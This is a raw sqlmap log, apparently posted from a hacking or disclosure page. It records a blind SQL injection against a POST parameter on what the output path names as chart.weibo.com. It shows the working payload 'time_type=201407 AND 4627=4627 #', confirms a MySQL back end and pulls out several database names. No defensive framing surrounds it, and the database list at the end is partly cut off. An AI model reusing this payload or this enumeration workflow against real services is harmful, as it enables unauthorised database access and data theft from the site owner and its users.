 [21:44:52] [INFO] testing connection to the target url
[21:44:53] [INFO] testing if the provided string is within the target URL page content
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: time_type=201407 AND 4627=4627 #&rank_type=2&_t=0
---
[21:44:53] [INFO] changes made by tampering scripts are not included in shown payload content(s)
[21:44:53] [INFO] testing MySQL
[21:44:53] [INFO] confirming MySQL
[21:44:54] [WARNING] reflective value(s) found and filtering out
[21:44:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:44:54] [INFO] fetching database names
[21:44:54] [INFO] fetching number of databases
[21:44:54] [INFO] resumed: 3
[21:44:54] [INFO] retrieving the length of query output
[21:44:54] [INFO] retrieved: 18
[21:45:02] [INFO] resuming partial value: 'i'
[21:45:37] [INFO] retrieved: information_schema
[21:45:37] [INFO] retrieving the length of query output
[21:45:37] [INFO] retrieved: 9
[21:46:01] [INFO] retrieved: star_club
[21:46:01] [INFO] retrieving the length of query output
[21:46:01] [INFO] retrieved: 12
[21:46:10] [INFO] retrieved: ____________
[21:46:16] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:16] [WARNING] if the problem persists please try to lower the number of used threads (--threads)
[21:46:16] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:16] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:16] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:16] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:17] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:17] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:17] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:17] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:17] [CRITICAL] unable to connect to the target url or proxy, sqlmap is going to retry the request
[21:46:39] [INFO] retrieved: star_message
available databases [3]:
[*] information_schema
[*] star_
[*] star_
[21:46:39] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/chart.weibo.com'
[*] shutting down at 21:46:39
<< back |
the quieter you become,